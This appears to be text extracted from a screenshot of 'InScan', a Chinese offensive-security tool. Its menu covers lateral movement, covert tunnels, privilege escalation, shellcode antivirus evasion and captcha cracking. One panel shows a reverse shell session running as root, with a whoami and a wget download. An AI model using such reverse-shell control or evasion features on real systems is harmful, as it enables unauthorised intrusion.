 InScan 专业版V1.0
NETWORK SECURITY
使用教程
全屏
admin
信息采集
横向移动-快速
横向移动-隧道
数据集合
武器工具
隐秘隧道
DNS LOG
提权辅助
ShellCode免杀
验证码深度学习
反弹Shell
报告管理
推送管理
反弹Shell / 反弹Shell-控制
返回
IP： 192.168.29.37:56186 反弹时间： 2021-12-10 21:41:05
whoami
root
root@5cf55f5fe618:~#
root@5cf55f5fe618:~# wget ht
--2021-12-10 13:45:39-- htt
Connecting to ... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: 'index.html'
0K .. 19.2M=0s
2021-12-10 13:45:39 (19.2 MB/s) - 'index.html' saved [2209]
root@5cf55f5fe618:~#
root@5cf55f5fe618:~# ls
index.html
root@5cf55f5fe618:~#
root@5cf55f5fe618:~#
请输入命令回车发送!
请输入关键字搜索!
刷新数据
上传到http仓库
文件名称 文件类型 上传时间 操作
暂无数据